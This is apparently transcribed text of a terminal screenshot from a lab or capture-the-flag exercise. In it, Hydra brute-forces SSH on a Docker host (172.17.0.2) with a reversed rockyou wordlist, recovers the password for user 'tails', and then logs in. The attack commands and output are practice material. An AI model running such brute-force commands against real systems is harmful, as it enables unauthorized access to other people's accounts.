 root@50c0b7dc137d: /home/sonic/Documentos
Session Acciones Editar Vista Ayuda
root@LAPTOP-...8/Escritorio root@50c...cumentos arcadio8...critorio arcadio8...critorio
┌──(root㉿LAPTOP-9ST1CEO5)-[/home/arcadio8]
└─# hydra -l tails -P rockyou_invertido.txt ssh://172.17.0.2 -t 64
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-22 11:30:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344386 login tries (l:1/p:14344386), ~224132
tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: tails password: 3117548331
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 21 final worker threads did not complete until end.
[ERROR] 21 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-22 11:30:14
hedgehog.zip
┌──(root㉿LAPTOP-9ST1CEO5)-[/home/arcadio8]
└─# ssh tails@172.17.0.2
tails@172.17.0.2's password:
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.18.9+kali-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.